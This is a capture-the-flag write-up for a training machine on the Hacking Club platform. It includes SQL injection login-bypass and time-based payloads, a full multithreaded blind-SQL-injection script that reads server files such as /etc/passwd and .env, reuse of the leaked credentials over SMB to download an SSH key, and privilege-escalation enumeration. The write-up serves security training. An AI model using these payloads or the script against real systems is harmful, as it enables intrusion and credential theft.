About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the TIME machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.


Accessing port 80, we find a Laravel application.

We can try using default credentials to log into the application, such as admin:admin, guest:guest, but without success =(

Authentication Bypass – SQLi
If we need to bypass some admin panels, we can do so using:
admin'or 1=1#
or 1-- -
' or 1 or '1"or 1 or"



Time-Based SQL Injection
Time-based SQL injection is an inferential SQL injection technique that relies on sending a SQL query to the database that forces the database to wait for a specified period of time (in seconds) before responding. The response time indicates to the attacker whether the query result is TRUE or FALSE.
' or sleep(5)#
After sending the payload above, we can see that the server waits 5 seconds before responding, confirming our attack.

Since we now know the type of attack to perform, we can create a script to automate it for us.
We will create a script because this is a time-based blind SQL injection with rate limiting.
#!/usr/bin/env python
import sys
import argparse
import sqlite3
import threading
import Queue
import requests
from bs4 import BeautifulSoup
import time
class Database:
def __init__(self):
self.__create_table()
def __create_connection(self):
conn = None
try:
conn = sqlite3.connect("files.db")
except:
sys.exit(1)
return conn
def __create_table(self):
conn = self.__create_connection()
sql_create_files_table = """CREATE TABLE IF NOT EXISTS files (
id INTEGER PRIMARY KEY,
name TEXT NOT NULL,
character VARCHAR(1) NOT NULL,
position INTEGER NOT NULL
);"""
sql_create_files_size_table = """CREATE TABLE IF NOT EXISTS files_size (
id INTEGER PRIMARY KEY,
name TEXT NOT NULL,
size INTEGER NOT NULL
);"""
try:
c = conn.cursor()
c.execute(sql_create_files_table)
c.execute(sql_create_files_size_table)
conn.commit()
conn.close()
except Error as e:
print(e)
def insert_character(self, data):
conn = self.__create_connection()
sql_insert_files_table = """INSERT INTO files(name,character,position) VALUES(?,?,?);"""
c = conn.cursor()
c.execute(sql_insert_files_table, data)
conn.commit()
conn.close()
return c.lastrowid
def insert_file_size(self, data):
conn = self.__create_connection()
sql_insert_files_size_table = """INSERT INTO files_size(name,size) VALUES(?,?);"""
c = conn.cursor()
c.execute(sql_insert_files_size_table, data)
conn.commit()
conn.close()
return c.lastrowid
def exists_character_by_position(self, data):
conn = self.__create_connection()
c = conn.cursor()
c.execute("SELECT * FROM files WHERE name=? and position=?", data)
rows = c.fetchall()
conn.close()
return len(rows) != 0
def get_file_size(self, data):
conn = self.__create_connection()
c = conn.cursor()
c.execute(
"select size from files_size where name=? and size != 0", data)
row = c.fetchone()
conn.close()
size = 0
if row:
size = row[0]
return size
def get_downloaded_quantity(self, data):
conn = self.__create_connection()
c = conn.cursor()
c.execute(
"select distinct position from files where name=? order by position desc limit 1", data)
row = c.fetchone()
conn.close()
size = 0
if row:
size = row[0]
return size
def print_archive(self, data):
conn = self.__create_connection()
c = conn.cursor()
c.execute(
"select character from files where name=? order by position;", data)
rows = c.fetchall()
conn.close()
archive = ""
for row in rows:
archive += row[0]
return archive
class SQLInjection:
def __init__(self, url, proxy):
self.__session = requests.Session()
self.url = url
self.__token = None
if proxy:
self.__session.proxies = {
'http': proxy
}
def __request(self, payload):
if self.__token == None:
r = self.__session.get(self.url)
soup = BeautifulSoup(r.content, 'html.parser')
self.__token = soup.find("input", type="hidden")['value']
headers = {'Content-type': 'application/x-www-form-urlencoded'}
data = "_token={}&username={}--+-&password='--+-".format(
self.__token, payload)
r = self.__session.post(self.url, headers=headers, data=data)
return r
def __extrac_byte(self, exploit):
byte = ""
for bit_pos in range(7, -1, -1):
payload = "'OR(SELECT+(({}>>{})%261))=1".format(exploit, bit_pos)
r = self.__request(payload)
if r.status_code != 200:
raise Exception("Unexpected Status: %d" % (r.status_code))
soup = BeautifulSoup(r.content, 'html.parser')
bit = '1' if "autorizado" in soup.find('b').string else '0'
byte += bit
return byte
def length_data(self, archive):
try:
length = ""
for letter_pos in range(1, 999):
exploit = "ASCII(SUBSTRING(CHAR_LENGTH(LOAD_FILE('{}')),{},1))".format(
archive, letter_pos)
byte = self.__extrac_byte(exploit)
char = chr(int(byte, 2))
if not char.isalnum():
break
length += char
return int(length)
except:
return 0
def extract_character_by_position(self, archive, letter_pos):
exploit = "ASCII(SUBSTRING((LOAD_FILE('{}')),{},1))".format(
archive, letter_pos)
byte = self.__extrac_byte(exploit)
char = unichr(int(byte, 2))
return char
class WorkerThread(threading.Thread):
def __init__(self, queue, args, tid):
threading.Thread.__init__(self)
self.__queue = queue
self.__archive = args.file
self.tid = tid
self.__database = Database()
self.__sqli = SQLInjection(args.url, args.proxy)
def run(self):
while True:
position = None
try:
position = self.__queue.get(timeout=1)
except Queue.Empty:
return
if position:
try:
if not self.__database.exists_character_by_position((self.__archive, position)):
char = self.__sqli.extract_character_by_position(
self.__archive, position)
self.__database.insert_character(
(self.__archive, char, position))
except:
return
self.__queue.task_done()
def create_thread(queue, args, tid):
worker = WorkerThread(queue, args, tid)
worker.setDaemon(True)
worker.start()
return worker
parser = argparse.ArgumentParser()
parser.add_argument(
"-f", "--file", help="Read a file from the back-end DBMS file system", required=True)
parser.add_argument(
"-u", "--url", help="Target URL (e.g. \"http://www.site.com/\")")
parser.add_argument(
"-t", "--threads", help="Max number of concurrent HTTP(s) requests (default 1)", nargs='?', const=1, type=int,
default=1)
parser.add_argument(
"-x", "--proxy", help="Use a proxy to connect to the target URL")
args = parser.parse_args()
queue = Queue.Queue()
database = Database()
length_character = database.get_file_size((args.file,))
if not args.url:
if length_character == 0:
print "File does not exist or has no content"
else:
quantity = database.get_downloaded_quantity((args.file,))
print "File size: %d bytes" % quantity
print database.print_archive((args.file,))
exit(0)
if length_character == 0:
sqli = SQLInjection(args.url, args.proxy)
length_character = sqli.length_data(args.file)
database.insert_file_size((args.file, length_character))
print "File size: %d bytes" % length_character
if length_character > 0:
for position in range(1, length_character + 1):
queue.put(position)
threads = []
for tid in range(1, args.threads + 1):
worker = create_thread(queue, args, tid)
threads.append(worker)
is_alive = True
while not queue.empty() and is_alive:
try:
for tid in range(0, len(threads)):
if not is_alive and not queue.empty():
worker = create_thread(queue, args, tid)
threads[tid] = worker
is_alive = threads[tid].is_alive()
except KeyboardInterrupt:
sys.exit(1)
quantity = database.get_downloaded_quantity((args.file,))
if quantity >= (length_character - 1):
print database.print_archive((args.file,))
else:
print "File does not exist or has no content"

The script above automates the entire attack. You only need to provide the URL and the file you want to read from the server. It creates a SQLite database so we can query the extracted file later at any time.
This script is excellent because it supports threading, significantly speeding up the extraction process reading /etc/passwd
python extract-files.py -u http://<IP> -f /etc/passwd -t 30
After extraction is complete:
python extract-files.py -f /etc/passwd


We can try to read the id_rsa key of user time,

But apparently we do not have permission to read that file.
Since this is a Laravel application, we can try reading the .env file. The .env file, as the name suggests, is where environment configuration is stored, such as database credentials, cache drivers, and other server-related settings.
python extract-files.py -u http://<IP> -f /var/www/html/.env -t 30
After extracting it, we can read it.

We can use the credentials time:Sup3rM@n.1 to enumerate SMB.
We will use the tool smbmap.
SMBMap allows users to enumerate Samba shares across an entire domain. It lists shares, permissions, share contents, upload/download functionality, pattern-based file matching, and even allows remote command execution.
smbmap -u time -p 'Sup3rM@n.1' -H <IP> -r time


We can download the id_rsa key:
smbmap -u time -p 'Sup3rM@n.1' -H <IP> --download time/.ssh/id_rsa

With the key in hand, we can access the server as user time.

We find our first flag in the home directory of user time.

After enumerating with LinPEAS and finding nothing, I upload pspy to the server.
Pspy is a command-line tool designed to monitor processes without requiring root permissions. It allows you to see commands executed by other users, cron jobs, etc., as they run.
https://github.com/DominicBreuker/pspy



After uploading and executing it:
./pspy


We observe that the root user executes php /var/www/html/artisan time:sync every minute. This is a custom Laravel command. We inspect:
cat /var/www/html/app/Console/Commands/Time.php

If we could edit this file, we could place a payload inside public function handle(). But our current user does not have write permissions.
